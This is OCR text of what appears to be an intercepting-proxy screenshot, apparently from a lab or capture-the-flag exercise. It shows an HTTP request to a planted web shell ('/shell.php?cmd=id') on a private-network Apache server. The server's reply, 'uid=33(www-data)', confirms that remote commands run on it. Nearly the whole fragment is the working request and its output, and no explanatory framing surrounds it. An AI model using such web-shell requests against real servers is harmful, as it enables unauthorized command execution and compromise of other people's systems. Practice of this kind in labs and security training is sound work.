 Pretty Raw ... \n
1 GET /shell.php?cmd=id HTTP/1.1
2 Host: 192.168.179.223
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Aug 2025
12:44:54 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 54
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html;
charset=UTF-8
8
9 uid=33(www-data)
gid=33(www-data)
groups=33(www-data)
10